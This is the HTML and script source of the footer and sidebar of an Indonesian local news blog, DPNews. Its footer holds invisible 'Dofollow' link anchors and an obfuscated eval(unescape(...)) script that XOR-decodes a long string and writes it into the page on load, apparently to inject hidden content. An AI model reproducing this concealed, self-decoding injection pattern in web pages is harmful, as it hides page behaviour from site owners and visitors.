<img alt='Binsar Simarmata Usulkan Pembangunan SMP Negeri di Medan Selayang ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWjXKgs37R_DA9SGYSmprXT00JwNvDqUTMwY6CYn4e-ce6Q_94MY09_4ovKwuvpsyTuRPXOsxrW145RbSbGh3_Zx5rQbgZQpJsFhE5NxVCTEsRpQGNCM8hn7xlJOUL4H9x6SkIEBiJ8O_LQHonlJRIkk0zjuyj3bH9aQ1vncPl17ftwmAXNIeqsgacTOgK/w150-h112-p-k-no-nu/1000293639.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/binsar-simarmata-usulkan-pembangunan.html'>Binsar Simarmata Usulkan Pembangunan SMP Negeri di Medan Selayang </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pad-sektor-pariwisata-samosir-tembus.html'>
<img alt='PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P/w150-h112-p-k-no-nu/1000495135.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pad-sektor-pariwisata-samosir-tembus.html'>PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>
<img alt='Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3/w150-h112-p-k-no-nu/1000493740.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>DPNews - Delta Parira News</h2>
<div class='widget-content'>
<a href='https://www.deltapariranews.com/'>
<img alt='DPNews - Delta Parira News' height='91' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s300/DPNEWS-LOGO-2022-a.png' width='300'/>
</a>
<br/>
<span class='caption'>Portal Berita</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/dpnews' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/dpnews/' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='https://twitter.com/dpnews' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/channel/dpnews' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=10'>Nasional</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
DPNews - DELTA PARIRA NEWS</div>
<a href='https://globalmedan.com/' rel='Dofollow'></a>
<a href='https://sumatratoday.com/' rel='Dofollow'></a>
<a href='https://www.tribunmerdeka.com/' rel='Dofollow'></a>
<a href='https://medanline.net/' rel='Dofollow'></a>
<a href='https://metro24jam.net/' rel='Dofollow'></a>
<a href='https://24jamnews.id/' rel='Dofollow'></a>
<a href='https://indozona.com/' rel='Dofollow'></a>
<a href='https://dobrakpos.com/' rel='Dofollow'></a>
<a href='https://medanklik.com/' rel='Dofollow'></a>
<a href='https://pojok.click/' rel='Dofollow'></a>
<a href='https://teras.asia/' rel='Dofollow'></a>
<a href='https://sumutsatu.id/' rel='Dofollow'></a>
<a href='https://gonews.my.id/' rel='Dofollow'></a>
<a href='https://buanapos.my.id/' rel='Dofollow'></a>
<a href='https://kliknusa.my.id/' rel='Dofollow'></a>
<a href='https://medandaily.com/' rel='Dofollow'></a>
<a href='https://analisatoday.com/' rel='Dofollow'></a>
<script type='text/javascript'>
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%30%31%32%34%31%31%37%35%37%32%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%33%30%30%32%35%33%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%39%38%37%38%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%30%31%32%34%31%31%37%35%37%32%28%27') + '%3d%69%17%76%74%7d%6a%63%35%29%74%6c%7f%75%2a%68%6f%6f%63%6c%3e%16%6a%63%65%7b%62%77%32%1b%64%6d%73%68%62%68%7f%31%17%6b%68%65%60%3d%24%3c%3c%7b%7b%76%66%65%60%3b%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%75%61%65%6b%2b%65%60%74%2b%20%3a%5b%41%4a%45%25%4b%62%7b%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%70%7e%72%2a%63%6a%69%68%68%6c%64%6c%65%66%65%29%65%6b%6d%29%28%35%41%43%46%47%46%43%48%43%46%41%4a%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%74%79%60%67%72%65%68%63%74%62%63%63%68%2a%6a%66%6a%28%29%39%54%54%49%46%5d%45%4b%4c%59%45%42%42%44%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%30%34%60%68%6b%65%6c%70%74%25%6c%64%2b%20%3a%38%3b%4e%48%44%4b%42%5e%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%69%6a%6a%66%7e%66%65%66%2b%6a%6a%6b%2b%20%3a%41%45%44%46%51%48%4b%48%29%45%4b%4d%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%73%77%71%24%61%63%61%68%77%6e%65%62%2a%77%69%74%6d%26%26%35%41%42%4f%48%55%4f%48%47%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%66%6f%66%78%68%6d%67%66%74%2b%6a%6a%6b%2b%20%3a%4a%46%46%59%48%4c%49%46%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%6d%63%6a%68%6a%62%63%6e%6c%25%66%69%69%2f%26%34%44%43%4b%48%4b%4c%43%4c%4d%3e%2f%67%34%17%7c%17%33%66%19%6f%75%63%60%3d%26%6e%7b%74%67%7a%3f%28%26%77%6f%6f%6f%6a%6f%25%75%60%7b%62%28%29%39%54%4d%4b%53%5b%42%49%43%46%4b%40%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%70%70%7e%29%63%6f%73%68%67%7a%2a%7b%66%69%28%29%39%43%4f%53%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7f%7e%71%25%64%62%75%79%6a%36%36%68%67%65%25%6a%6c%7b%28%27%35%48%43%56%50%49%38%3b%4e%48%44%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7e%7e%70%2b%62%6f%6f%6f%6c%73%7b%68%2a%7b%66%69%28%29%39%4d%4e%49%4d%44%5c%55%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%71%7e%7e%2b%6a%6c%67%67%68%30%34%60%68%6b%25%6a%68%6a%26%25%3a%49%45%44%49%45%36%3b%41%46%4a%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%67%72%68%69%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%44%55%47%44%48%48%46%5a%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7a%7c%6a%66%7b%75%67%76%6f%64%69%70%2a%6a%66%6a%28%29%39%55%51%4d%47%5a%59%47%5b%46%45%46%50%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%6b%7c%76%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%48%55%55%49%47%49%5a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%74%6c%79%66%74%62%6a%74%65%2c%69%64%63%6f%65%6c%28%27%35%57%43%54%41%55%43%46%54%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%76%68%6b%66%77%67%6a%75%28%6f%6a%62%60%6a%6c%26%27%3b%59%44%44%45%50%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7a%6c%76%66%67%68%6b%6e%29%75%6d%72%63%27%29%3a%5b%4c%57%48%47%4a%4a%43%3a%29%69%35%18%73%17%3d%66%17%63%76%61%64%3b%28%6f%74%7b%67%74%3f%26%2a%6f%66%72%69%6a%68%7f%25%7a%6e%75%6c%2a%26%38%49%4a%4a%46%4a%4c%5a%4e%46%5b%4a%44%45%59%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%7c%69%61%70%68%61%25%69%6e%7f%25%6c%64%2b%20%3a%50%40%41%51%48%40%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%64%62%65%68%69%6c%6d%6c%63%24%69%6f%71%25%6e%65%26%25%3a%49%45%44%49%45%4c%40%45%42%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%60%6b%65%66%6b%69%77%2c%75%61%7b%63%26%29%3b%4e%45%47%49%4a%4f%55%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%60%68%79%6e%66%65%65%67%77%69%75%24%6a%69%26%29%3b%41%68%75%6f%65%6c%46%69%7a%6f%7a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%69%67%7c%6b%60%65%60%71%77%2c%65%67%64%29%29%35%48%69%7c%69%61%48%65%71%7b%33%29%68%35%3d%28%7a%77%76%6b%6c%61%34%33%29%67%3513002535%36%36%38%34%37%35%31' + unescape('%27%29%29%3b'));
// -->
</script>
</footer>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<div id='myNotification' style='display:none'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='fa fa-refresh'></i> Update</a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
function thumbnyabener(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/\/s72\-c/,"/s"+t),m[r]}thumbnyabener("Blog1",1600);
//]]>
</script>
<script>//<![CDATA[function resizeThumb(parentID, size) { var parent = document.getElementById(parentID), image = parent.getElementsByTagName('img'); for (var i = 0; i < image.length; i++) { image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c"); image[i].width = size; image[i].height = size; }} resizeThumb('slider-wrapp', 700);//]]> </script>
<script>//<![CDATA[var imgbp = document.getElementsByTagName('img');for(var i = 0; i < imgbp.length; i++){imgbp[i].src = imgbp[i].src.replace("https://1.bp.blogspot.com/","https://4.bp.blogspot.com/");};//]]></script>
<amp-auto-ads data-ad-client='ca-pub-8536124929615980' type='adsense'>
</amp-auto-ads>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4n1JP83LmO7FN0951jdgHmk9Lu9A:1768901541741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5041800525368498804','//www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html','5041800525368498804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5041800525368498804', 'title': 'DPNews - DELTA PARIRA NEWS', 'url': 'https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html', 'canonicalUrl': 'https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html', 'homepageUrl': 'https://www.deltapariranews.com/', 'searchUrl': 'https://www.deltapariranews.com/search', 'canonicalHomepageUrl': 'https://www.deltapariranews.com/', 'blogspotFaviconUrl': 'https://www.deltapariranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - RSS\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5041800525368498804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/2026406061611920544/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8536124929615980', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2026406061611920544', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s72-c/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg', 'pageName': 'Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ', 'pageTitle': 'DPNews - DELTA PARIRA NEWS: Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sempat Terkendala,Pembangunan Jembatan Sicanang Berbiaya Rp25 M Tuntas.. .. ', 'description': '\xa0 Foto: Jembatan Sicanang Dengan Wisata Mangrove Dioperasikan,Kamis(29/12) Menghubungkan Kelurahan Belawan Sicanang dan Kelurahan Belawan Ba...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4muc0pef2FG8ZeweNvUMfApuaff-Y8hdWkcYNu2jevttEMf03TlkhgGBExfnjXbEisfWLKx3rDNJxkMYPYXKFqqj0n-cH189So4zUON7yxYLWX_O609PgQfx-JUt_FjuPfzMRCnIU8izxoL01oQE65vm42UW71RJD0J4Mqve51wasXzW_XtHN-FzoeA/s320/WhatsApp%20Image%202022-12-29%20at%2017.25.47%20(4).jpeg', 'url': 'https://www.deltapariranews.com/2022/12/sempat-tertundapembangunan-jembatan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2026406061611920544}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
